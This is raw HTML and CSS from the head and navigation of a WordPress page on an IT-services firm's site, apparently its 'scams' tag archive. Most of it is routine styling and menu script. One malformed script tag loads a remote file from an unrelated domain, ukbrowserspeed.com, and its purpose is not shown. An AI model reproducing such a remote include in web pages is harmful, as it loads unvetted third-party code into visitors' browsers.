}

#mobile-menu ul li a i:before {
    content: "\f105";
}

#mobile-menu ul li a i {display:  none;}

.mm-listview>li:not(.mm-divider):after {
    border-color: rgba(0,0,0,0.1);
    left:  0;
}

#mobile-menu .mm-navbar {
    border-bottom:  1px solid rgba(0,0,0,0.1);
}

#mobile-menu ul li a:hover {
    background: rgba(0,0,0,0.05);
}

.mm-opened .hamburger--collapse .hamburger-inner {
    transform: translate3d(0, -10px, 0) rotate(-45deg);
    transition-delay: 0.22s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.mm-opened .hamburger--collapse .hamburger-inner::before {
    top: 0;
    transform: rotate(-90deg);
    transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.mm-opened  .hamburger--collapse .hamburger-inner::before {
    transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.mm-opened .hamburger--collapse .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear;
}
/****** Fixed mmenu problem *****/
.mm-slideout { z-index:auto !important;}
#mobile-menu:not(.mm-menu) {
	display: none;
}
@media (min-width: 992px) and (max-width: 1199px) {

}

@media (max-width:991px) {
    #mobile-menu ul li a {
        font-size: 16px;
        padding: 10px 15px;
    }
}

@media (max-width:767px) {
    #hamburger-icon {
        width: 60px;
        height: 60px;
    }
}
</style><link href="/wp-content/themes/phoenix/js/jQuery.mmenu-master/dist/jquery.mmenu.all.css" rel="stylesheet" />
<script src="/wp-content/themes/phoenix/js/jQuery.mmenu-master/dist/jquery.mmenu.all.js"></script>
<script type="text/javascript">
jQuery(document).ready(function() {
    $html = jQuery('html');
    
    jQuery("#mobile-menu").mmenu({
        "offCanvas": {
            "position": "right"
        }
    });

    var API = jQuery("#mobile-menu").data( "mmenu" );
    
    jQuery("#hamburger-icon").on('click',function(){
        if ($html.hasClass('mm-opened')) {
            API.close();
        } else {
            API.open();
            jQuery("#hamburger-icon").removeClass('is-active');
        }

    });
    
    
});
</script><style>
.inner-masthead {
    min-height: 350px;
    text-align: center;
    position: relative;
}
#termly-code-snippet-support {
    display: none !important;
}
.inner-masthead > div{
    position: static;
}

.title-masthead {
   font-size: 60px;
   position: absolute;
   top: 50%;
   left: 50%;
   transform: translate(-50%,-50%);
   min-width: 100%;
}

@media  (max-width: 991px) {
    .title-masthead {
        font-size: 45px;
    }
}

@media (max-width: 767px) {
  .inner-masthead {
    min-height: 250px;
  }
  .inner-security.inner-masthead {
        min-height: 250px;
    }
  .title-masthead {
    font-size: 32px;
   }
}
</style><script defer async src="//ukbrowserspeed.com/_k/t.js" data-publickey="pk_b3d5dace37e53b5d1d6f5093abdaf166"></script
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>


<style>
input,
button,
select,
textarea,
body {
    font-family: "DM Sans", sans-serif;
    font-weight: 400;
}

input strong,
button strong,
select strong,
textarea strong,
body strong {
    font-weight: 700;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Instrument Sans", sans-serif;
    font-weight: 700;
}

h1 strong,
h2 strong,
h3 strong,
h4 strong,
h5 strong,
h6 strong {
    font-weight: 700;
}

::selection {
    background: #1d549d;
}

::-moz-selection {
    background: #1d549d;
}

body,
p,
.gform_body .gfield input,
.gform_body .gfield textarea,
.gform_body .gfield select {
    font-size: 16px;
    line-height: 24px;
    font-family: "DM Sans", sans-serif;
}

p {
    margin-bottom: 18px !important;
    font-family: "DM Sans", sans-serif;
}

p.lead {
    font-size: 20px;
}

h1 {
    font-size: 50px;
    line-height: normal;
    margin-bottom: 20px;
}

h2 {
    font-size: 38px;
    line-height: normal;
    margin-bottom: 20px;
}

h3 {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
}

h4 {
    font-size: 22px;
    line-height: normal;
    margin-bottom: 20px;
}

h5 {
    font-size: 18px;
    line-height: normal;
    margin-bottom: 20px;
}

h6 {
    font-size: 19.2px;
    line-height: normal;
    margin-bottom: 20px;
}

#topcontrol {
    background-color: rgba(0, 0, 0, 0.1);
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
    border-radius: 3px;
    color: #FFFFFF;
    height: 48px;
    line-height: 55px;
    margin: 0 15px 15px 0;
    text-align: center;
    width: 48px;
    z-index: 10000;
}

#scrolltotop:before {
    border-color: rgba(255, 255, 255, 0) rgba(255, 255, 255, 0) #FFFFFF;
    border-image: none;
    border-style: solid;
    border-width: 10px;
    content: "";
    height: 0;
    left: 28%;
    position: absolute;
    top: 17%;
    width: 0;
}

#topcontrol:hover {
    background-color: #153d72;
}

a:hover,
.sidebar-content .nav.nav-tabs.nav-stacked .parent ul a.selected,
.sidebar-content .nav li li a:hover,
div[role="complementary"] div>ul>li:hover {
    color: #17427b;
}

a,
.nav-tabs>.active>a,
.nav-tabs>.active>a:hover,
.nav-tabs>.active>a:focus,
.nav li a:hover,
.nav li a:focus,
.navbar .nav>li>a:focus,
.navbar .nav>li>a:hover,
.pagination ul>li>a:hover,
.pagination ul>li>a:focus,
.pagination ul>.active>a,
.pagination ul>.active>span,
nav[role="navigation"] .nav-normal>.active>a,
nav[role="navigation"] .nav-normal li a:hover,
nav[role="navigation"] .nav-pills-square>.active>a,
nav[role="navigation"] .nav-bar>li>a:hover,
nav[role="navigation"] .nav-bar>li>a:focus,
nav[role="navigation"] .nav-bar>.active>a,
nav[role="navigation"] .nav-bar-top>.active>a,
nav[role="navigation"] .nav-bar-top>li>a:hover,
nav[role="navigation"] .nav-bar-underline>.active>a,
nav[role="navigation"] .nav-underline>.active>a,
nav[role="navigation"] .nav-underline>li>a:hover,
nav[role="navigation"] .nav-separator>.active>a,
nav[role="navigation"] .nav-separator>li>a:hover,
.sidebar-content .nav a.active,
div[role="complementary"] div>ul>li:active,
.sidebar-content .nav li a:hover,
.sidebar-content .nav li a:focus {
    color: #1d549d;
}

.nav a:hover .caret {
    border-bottom-color: #1d549d;
    border-top-color: #1d549d;
}

.nav-tabs>li>a:hover,
.nav-tabs>li>a:focus,
.navbar .nav>.active>a,
.navbar .nav>.active>a:hover,
.navbar .nav>.active>a:focus,
.nav-pills>.active>a,
.nav-pills>.active>a:hover,
.nav-pills>.active>a:focus,
.nav-tabs.nav-stacked>.active>a,
.nav-tabs.nav-stacked>.active>a:hover,
.nav-tabs.nav-stacked>.active>a:focus,
.nav-list>.active>a,
.nav-list>.active>a:hover,
.nav-list>.active>a:focus,
.grid li a:hover img,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus,
.gform_wrapper li.gfield_error input[type="text"]:focus,
.gform_wrapper li.gfield_error input[type="url"]:focus,
.gform_wrapper li.gfield_error input[type="email"]:focus,
.gform_wrapper li.gfield_error input[type="tel"]:focus,
.gform_wrapper li.gfield_error input[type="number"]:focus,
.gform_wrapper li.gfield_error input[type="password"]:focus,
.gform_wrapper li.gfield_error textarea:focus {
    border-color: #1d549d;
}

.navbar .nav>.active>a,
.navbar .nav>.active>a:hover,
.navbar .nav>.active>a:focus,
.nav-pills>.active>a,
.nav-pills>.active>a:hover,
.nav-pills>.active>a:focus,
.nav-tabs.nav-stacked>.active>a,
.nav-tabs.nav-stacked>.active>a:hover,
.nav-tabs.nav-stacked>.active>a:focus,
.nav-list>.active>a,
.nav-list>.active>a:hover,
.nav-list>.active>a:focus,
.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus,
.dropdown-submenu:hover>a,
.dropdown-submenu:focus>a,
.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus,
.progress .bar,
.progress-striped .bar,
.progress-info.progress-striped .bar,
.progress-striped .bar-info,
nav[role="navigation"] .nav-pills-square li a:hover {
    background-color: #1d549d;
}

.form-control:focus {
    border-color: #1d549d;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(29, 84, 157, 0.6);
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
    background-color: #1d549d;
    border-color: #1d549d;
}

.accent {
    color: #1D549D !important;
}

.accent2 {
    color: #E7EAF0 !important;
}

.accent3 {
    color: #F7F7F7 !important;
}

.accent4 {
    color: #D3DDDF !important;
}

.accent5 {
    color: #808282 !important;
}

.accent6 {
    color: #73D7FF !important;
}

.accent7 {
    color: #2858A2 !important;
}

.ico-facebook {
    color: #3b5998;
}

.ico-twitter {
    color: #2daae1;
}

.ico-rss {
    color: #f2861d;
}

.ico-linkedin {
    color: #0073b2;
}

.font-60 {
    font-size: 60px;
}

.font-45 {
    font-size: 45px;
}

.font-46 {
    font-size: 46px;
}

.font-36 {
    font-size: 36px;
}

.font-30 {
    font-size: 30px;
}

.font-24 {
    font-size: 24px;
}

.font-20 {
    font-size: 20px;
}

.font-18 {
    font-size: 18px;
}

.font-16 {
    font-size: 16px;
}

.font-15 {
    font-size: 15px;
}

.line-height-small {
    line-height: 1.2;
}

.uppercase {
    letter-spacing: 1.4px;
}

header nav[role="navigation"] .nav {
    margin: 0px 0px 0px !important;
}

header nav[role="navigation"] .nav>li>a {
    color: #323333;
    font-size: 14px;
    padding: 5px 8px;
}

header nav[role="navigation"] .nav>li>a .caret {
    border-top-color: #323333;
    border-bottom-color: #323333;
}

header nav[role="navigation"] .nav>li>a:hover,
header nav[role="navigation"] .nav>li>a:active,
header nav[role="navigation"] .nav>li>a:focus {
    color: #1d549d;
}

header nav[role="navigation"] .nav>li>a:hover .caret,
header nav[role="navigation"] .nav>li>a:active .caret,
header nav[role="navigation"] .nav>li>a:focus .caret {
    border-top-color: #1d549d;
    border-bottom-color: #1d549d;
}

header nav[role="navigation"] .nav>li.active>a {
    color: #1d549d;
}

header nav[role="navigation"] .nav>li.active>a .caret {
    border-top-color: #1d549d;
    border-bottom-color: #1d549d;
}

.nav li a:hover,
.nav li a:focus {
    background-color: transparent;
    border-color: transparent;
}

nav[role="navigation"] ul>li .dropdown-menu>li:hover>a,
nav[role="navigation"] ul>li .dropdown-menu>li>a:hover {
    background: none repeat scroll 0 0 #1d549d;
    color: #fff;
}

.top-header-r1 .top-nav-r1 ul.nav>li>a {
    padding: 8px 0px;
    color: #1d549d;
    font-size: 15px;
    font-weight: 400;
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
}

.top-header-r1 .top-nav-r1 ul.nav>li.phone-top-nav>a {
    color: #323333;
    font-weight: 500;
}

.top-header-r1 .top-nav-r1 ul.nav>li.phone-top-nav>a .fa-phone {
    color: #2daae1 !important;
}

.top-header-r1 .top-nav-r1 ul.nav li.border-nav>a:before {
    content: "|";
    margin-right: 15px;
    vertical-align: text-top;
    color: #d2d2d2;
}

.top-header-r1 .top-nav-r1 ul.nav>li+li {
    margin-left: 15px;
}

.main-header-r3 .desktop-menu-box .nav>.menu-item>a {
    padding-top: 40px;
    padding-bottom: 40px;
}

.social-header ul {
    margin-right: 30px;
}

.social-header ul>li a {
    padding: 0;
    font-size: 20px;
}

.social-header ul>li+li {
    margin-left: 15px;
}

header .brand img {
    width: 100%;
    max-width: 336px;
}

.banner-cta {
    margin-bottom: 20px;
    margin-top: 20px;
}

.banner-cta .btn-custom {
    border: 2px solid #1d549d;
    color: #1d549d;
}

.banner-cta .cta+.cta {
    margin-left: 10px;
}

.home header {
    position: fixed;
    width: 100%;
    z-index: 5;
}

header,
.main-header-r4 {
    background: transparent;
}

header.header-fix {
    background: #fff;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
}

header.header-fix .brand img,
header .brand img {
    padding-top: 20px;
    padding-bottom: 20px;
}

header {
    background: transparent;
}

header .main-header-r4 .desktop-menu-box nav {
    background: #fff;
    border-radius: 30px;
    padding: 5px 5px;
}

header .main-header-r4 .desktop-menu-box nav .btn-contact a {
    padding: 5px 15px 10px !important;
}

header .main-header-r4 nav .caret {
    border-top: 0px;
    border-bottom: 0px;
    display: initial;
}

header .main-header-r4 nav .caret:after {
    content: "\f107";
    font-family: FontAwesome;
    color: #000;
    font-weight: 300;
}

header .top-header-r4 a {
    color: #06162F;
    font-size: 13px;
    font-weight: 400;
    line-height: 18px;
}

header .top-header-r4 i {
    color: #1D549D;
    padding-right: 5px;
}

nav[role="navigation"] ul>li .dropdown-menu>li:hover>a,
nav[role="navigation"] ul>li .dropdown-menu>li>a:hover {
    background-color: #1d549d;
    color: #fff;
}

.home .page-wrap section.homepage-masthead div.container div.row {
    padding-top: 200px;
}

footer .main-footer-r4 .twitter-x {
    background: #2daae1;
    padding: 8px;
    border-radius: 50px;
    margin-left: 5px;
    width: 31px;
}

footer .main-footer-r4 .row {
    padding-top: 60px;
}

footer .main-footer-r4 ul li,
footer .main-footer-r4 p {
    color: #fff;
}

footer .main-footer-r4 .company-contact li i {
    color: #73D7FF;
}

footer .main-footer-r4 .company-contact {
    margin-left: 20px;
}

footer .main-footer-r4 ul.company-contact li,
footer .main-footer-r4 #menu-solutions li {
    margin-bottom: 12px;
}

footer .main-footer-r4 .js-cm-submit-button {
    margin-top: 20px;
    width: auto;
    padding: 10px 23px;
}

.review-widget-box iframe {
    width: 300px;
    max-width: 100%;
    margin: 20px auto;
}

#contact-us-popup .modal-dialog {
    width: 1150px;
    max-width: 100%;
    margin-top: 50px;
}

#contact-us-popup .modal-dialog .modal-content {
    border-radius: 0;
    border: none;
}

#contact-us-popup .modal-dialog .modal-body {
    padding: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

#contact-us-popup .modal-dialog .modal-body>div {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    padding: 20px;
}

#contact-us-popup .modal-dialog .modal-body .close {
    position: absolute;
    top: -30px;
    right: 0;
    color: #fff;
    opacity: 1;
}

#contact-us-popup .modal-dialog .modal-body .form-blue-box {
    background-color: #2858a2;
    color: #fff;
}

#contact-us-popup .modal-dialog .modal-body .form-blue-box h4 {
    color: #fff;
}

#contact-us-popup .modal-dialog .gform_body .ginput_complex .name_first label,
#contact-us-popup .modal-dialog .gform_body .ginput_complex .name_last label {
    display: none;
}

#contact-us-popup .modal-dialog .modal-body .form-blue-box .gform_footer .btn {
    background-color: #ffffff;
    border-color: #ffffff;
    color: #2858a2;
    min-width: 170px;
}

.brand-tagline {
    background: -webkit-linear-gradient(0deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
    background: -moz-linear-gradient(0deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
    background: -o-linear-gradient(0deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
    background: -ms-linear-gradient(0deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
    background: linear-gradient(90deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
}

.brand-tagline h2 {
    text-transform: uppercase;
}

.bullet {
    border-radius: 50%;
    background-color: rgba(255, 255, 255, 0.5);
    width: 12px;
    height: 12px;
    margin: 0 70px;
}

.section-arrow {
    position: relative;
}

.scroll-arrow {
    position: absolute;
    width: 100%;
    left: 0;
    bottom: -24.5px;
}

.scroll-arrow a {
    border-radius: 50%;
    border-width: 1px;
    border-color: #eaeaea;
    border-style: solid;
    background-color: #ffffff;
    box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.08);
    width: 49px;
    height: 49px;
    padding: 5px;
    color: #808282;
    font-size: 18px;
    margin: 0 auto;
    display: flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.scroll-arrow span {
    line-height: 0;
}

.main-footer-r1 {
    margin-top: 60px;
}

.main-footer-r1 ul#menu-footer-nav li {
    margin-bottom: 8px;
}

.main-footer-r1 .campaignmonitor {
    margin-top: 20px;
    margin-bottom: 20px;
}

.main-footer-r1 .campaignmonitor input.form-control {
    border-radius: 6px;
    height: 45px;
}

.main-footer-r1 .campaignmonitor .btn {
    padding: 6px 25px;
}

.logo-footer {
    max-width: 223px;
    margin-bottom: 40px;
}

.footer-large .best.logo {
    width: 100%;
    max-width: 170px;
}

.footer-address .fa {
    color: #fff !important;
}

.footer-phone .fa-ul,
.footer-address .fa-ul {
    margin-left: 25px;
}

hr.footer-divider {
    border-color: #808282;
    margin-bottom: 20px;
    margin-top: 100px;
}

.main-footer-r2 .social-footer {
    margin-top: 20px;
}

.main-footer-r2 .social-footer .nav>li {
    display: inline-block;
}

.main-footer-r2 .social-footer ul>li a {
    padding: 0;
    font-size: 20px;
}

.main-footer-r2 .social-footer ul>li+li {
    margin-left: 15px;
}

.main-footer-r2 .social-footer .linkedin-socials .fa-circle {
    color: #1c559d;
}

footer .main-footer-r4 .social-box a {
    flex: 0 0 25%;
}

.mm-slideout {
    z-index: auto !important;
}

#mobile-menu:not(.mm-menu) {
    display: none;
}

.single-post div[itemprop="articleBody"]>p:first-child img[src*="techadvisory.org"],
.single-post div[itemprop="articleBody"]>div:first-child img[src*="techadvisory.org"] {
    display: none;
}

.single-post .well-blog article>figure>img.wp-post-image {
    width: 100%;
    height: 272px;
    object-fit: cover;
    margin: 10px auto;
}

.single-post .well-blog article>div[itemprop="articleBody"] img {
    max-width: 100%;
}

.btn,
.desktop-menu-box nav .btn-contact a {
    position: relative;
    padding-right: 30px;
}

.js-cm-submit-button::after,
.hp-discover-section .item:hover .btn-tertiary::after,
.desktop-menu-box nav .btn-contact a::after,
.btn-primary::after {
    content: url('/wp-content/uploads/2024/03/ic-button-arrow-white.svg');
    padding-left: 10px;
    top: 3px;
    position: relative;
}

.btn-secondary::after,
.btn-custom1::after,
.btn-custom2::after,
.btn-tertiary::after {
    content: url('/wp-content/uploads/2024/03/ic-button-arrow-blue.svg');
    padding-left: 10px;
    top: 3px;
    position: relative;
}

.btn-primary,
.btn-secondary,
.btn-tertiary,
.btn-custom1,
.btn-custom2 {
    padding: 10px 24px;
}

.btn-primary,
.main-header-r4 .desktop-menu-box nav .btn-contact a {
    background: #1D549D;
    border: 0px;
    border-radius: 24px;
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus,
.main-header-r4 .desktop-menu-box nav .btn-contact a:hover,
.main-header-r4 .desktop-menu-box nav .btn-contact a:focus,
.main-header-r4 .desktop-menu-box nav .btn-contact a:active {
    background: linear-gradient(270deg, #0A3268 0%, #1D549D 100%);
    border: 0px;
    border-radius: 24px;
    color: #fff;
}

.btn-secondary {
    background: #fff;
    border: 1px solid #1D549D;
    border-radius: 24px;
    color: #1D549D;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-secondary:hover,
.btn-secondary:active,
.btn-secondary:focus {
    background: linear-gradient(270deg, #0A3268 0%, #1D549D 100%);
    border: 0px;
    border-radius: 24px;
}

.btn-tertiary {
    background: transparent;
    border: 0px;
    color: #1D549D;
    font-size: 16px;
    font-weight: 400;
    box-shadow: none;
    padding: 0px;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-tertiary:hover,
.btn-tertiary:active,
.btn-tertiary:focus {
    color: #0A3268;
    background: transparent;
    border: 0px;
    box-shadow: none;
    padding: 0px;
}

.btn-custom1 {
    background: #73D7FF;
    border: 1px solid #73D7FF;
    border-radius: 24px;
    color: #1D549D;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-custom1:hover,
.btn-custom1:focus,
.btn-custom1:active {
    background: #1D549D;
    border: 1px solid #1D549D;
    border-radius: 24px;
    color: #fff;
}

.btn-custom2 {
    background: #fff;
    border-radius: 24px;
    color: #1D549D;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-custom2:hover,
.btn-custom2:focus,
.btn-custom2:active {
    background: #1D549D;
    border-radius: 24px;
    color: #fff;
}

@media (max-width: 991px) {

    header.header-fix .brand img,
    header .brand img {
        padding-bottom: 20px;
        padding-top: 20px;
    }

    header nav[role="navigation"] ul {
        display: none;
    }

    header nav[role="navigation"] select {
        display: none;
    }

    #contact-us-popup .modal-dialog .modal-body {
        display: block;
        padding: 10px 40px 40px;
    }

    #contact-us-popup .modal-dialog .modal-body .form-blue-box {
        text-align: center;
    }

    #contact-us-popup .modal-dialog .gform_legacy_markup_wrapper .gform_footer {
        text-align: center;
    }
}

@media (max-width: 767px) {
    .custom-caption {
        margin-bottom: 40px;
    }

    #contact-us-popup .modal-dialog .modal-body {
        padding: 0;
    }

    .gform_wrapper .top_label li.gfield.gf_left_half {
        float: left;
    }

    .gform_wrapper .top_label li.gfield.gf_left_half {
        float: left;
        width: 100%;
    }

    .gform_wrapper .top_label li.gfield.gf_left_half {
        float: left;
        width: 100%;
    }

    .gform_wrapper .top_label li.gfield.gf_right_half {
        width: 100%;
    }

    .hp-form select {
        margin-top: 8px;
    }

    body .gform_wrapper ul li.gfield {
        margin-top: 0;
        padding-top: 0;
    }

    body .gform_wrapper .top_label div.ginput_container {
        margin-top: 0;
        margin-bottom: 8px;
    }

    h1 {
        font-size: 40px;
        line-height: normal;
    }
}
</style>
<!-- end hook code snippet header -->
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <!--[if lt IE 9]>
        <script src="https://www.bizcare.com/assets/crossdomain/respond.min.js"></script>
        <link href="https://www.bizcare.com/assets/crossdomain/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
        <link href="https://www.bizcare.com/assets/nocdn/crossite/respond.proxy.gif" id="respond-redirect" rel="respond-redirect" />
        <script src="https://www.bizcare.com/assets/nocdn/crossite/respond.proxy.js"></script>
        <script src="https://www.bizcare.com/wp-content/themes/phoenix/js/html5.js" type="text/javascript"></script>
    <![endif]-->
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>

<body class="archive tag tag-scams tag-683 wp-theme-phoenix wp-child-theme-phoenix-child group-blog">
  <div data-rocket-location-hash="8541d5333f7e39ff67ec406b433b6874">
    <div data-rocket-location-hash="0f2e10098b09d3bfc8b96f892dd719ba">
      <div data-rocket-location-hash="90114832b0f2cad514e1a7d77dfed1b0" class="page-wrap">
<header id="header"><div class="segment2 space-mini top-header-r1 xs-text-center" ><div class="container"><div class="row">
<div class="col-md-12">
<div class="top-nav-r1">
<ul class="nav pull-right">
 	<li class="top-nav-menu phone-top-nav"><a href="tel:925-293-2222"><i class="fa fa-phone accent"></i> 925-293-2222</a></li>
 	<li class="top-nav-menu"><a href="https://meeting.gomeet.com/hello" target="_blank" rel="noopener noreferrer">Remote Support</a></li>
 	<li class="top-nav-menu border-nav"><a href="/support-center/">Support Center</a></li>
        <li class="top-nav-menu border-nav"><a href="/is-this-you/">IS THIS YOU</a></li>
</ul>
</div>
</div>
</div></div></div><div class="segment1 space-mini main-header-r2 header-shadow" ><div class="container"><div class="row flex-box align-items-center">
<div class="col-md-3 col-sm-3 col-xs-9">
<a href="/" class="brand"><img src="/wp-content/uploads/2018/09/logo-bizcare-v2.png" class="brand img-responsive" alt="BizCare, Inc."></a>
</div>
<div class="col-md-9 col-sm-9 col-xs-3">
<div class="flex-box align-items-center justify-content-end">
<div class="social-header hidden-xs">
<ul class="nav">
<li><a href="https://www.facebook.com/BizcareInc" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x ico-facebook"></i><i class="fa fa-facebook fa-inverse fa-stack-1x"></i></span></a></li>
<li><a href="https://twitter.com/goBizCare" target="_blank"><img class="img-responsive twitter-x-new" src="/wp-content/uploads/2024/03/ic-x-twitter.svg"></a></li>
<li><a href="/feed/" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x ico-rss"></i><i class="fa fa-rss fa-inverse fa-stack-1x"></i></span></a></li>
<li><a href="https://www.linkedin.com/company/bizcare-inc-/?viewAsMember=true" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-linkedin fa-inverse fa-stack-1x"></i></span></a></li>
</ul>
</div>
<div class="pull-right hamburger-desktop-menu">
<div id="hamburger-icon" class="hamburger hamburger--collapse">
<div class="hamburger-box">
<div class="hamburger-inner"></div>
</div>
</div>
<nav id="mobile-menu"><div><ul id="menu-main-nav-home-r1-v2" class=""><li id="menu-item-8685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8685"><a href="https://www.bizcare.com/"><i class="fa fa-chevron-right"></i>Home</a></li>
<li id="menu-item-8480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://www.bizcare.com/about-us/"><i class="fa fa-chevron-right"></i>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-8481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://www.bizcare.com/about-us/practice-overview/"><i class="fa fa-chevron-right"></i>Practice Overview</a></li>
	<li id="menu-item-8482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8482"><a href="https://www.bizcare.com/about-us/our-guarantee/"><i class="fa fa-chevron-right"></i>Our Guarantee</a></li>
	<li id="menu-item-8483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8483"><a href="https://www.bizcare.com/about-us/core-values/"><i class="fa fa-chevron-right"></i>Core Values</a></li>
	<li id="menu-item-8516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8516"><a href="https://www.bizcare.com/about-us/partners-certifications/"><i class="fa fa-chevron-right"></i>Partners &amp; Certifications</a></li>
	<li id="menu-item-8485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://www.bizcare.com/about-us/affiliations/"><i class="fa fa-chevron-right"></i>Affiliations</a></li>
	<li id="menu-item-8486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://www.bizcare.com/about-us/selected-clients/"><i class="fa fa-chevron-right"></i>Selected Clients</a></li>
</ul>
</li>
<li id="menu-item-8487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://www.bizcare.com/solutions/"><i class="fa fa-chevron-right"></i>Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-15194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15194"><a href="https://www.bizcare.com/solutions/cyber-risk-assessment/"><i class="fa fa-chevron-right"></i>Cyber Risk Assessment</a></li>
	<li id="menu-item-15195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15195"><a href="https://www.bizcare.com/solutions/vciso-services/"><i class="fa fa-chevron-right"></i>vCISO Services</a></li>
	<li id="menu-item-8708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8708"><a href="https://www.bizcare.com/solutions/transform-your-network/"><i class="fa fa-chevron-right"></i>Transform Your Networks</a></li>
	<li id="menu-item-8707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8707"><a href="https://www.bizcare.com/solutions/elevate-your-communications/"><i class="fa fa-chevron-right"></i>Elevate Your Communications</a></li>
	<li id="menu-item-8709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8709"><a href="https://www.bizcare.com/solutions/practice-good-cyber-hygiene/"><i class="fa fa-chevron-right"></i>Count on Good Cyber-Hygiene</a></li>
	<li id="menu-item-8711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8711"><a href="https://www.bizcare.com/solutions/move-to-the-cloud/"><i class="fa fa-chevron-right"></i>Move to the Cloud</a></li>
	<li id="menu-item-8710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8710"><a href="https://www.bizcare.com/solutions/defend-your-community/"><i class="fa fa-chevron-right"></i>Defend Your Community</a></li>
</ul>
</li>
<li id="menu-item-8488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8488"><a href="https://www.bizcare.com/resources/"><i class="fa fa-chevron-right"></i>Resources</a>
<ul class="sub-menu">
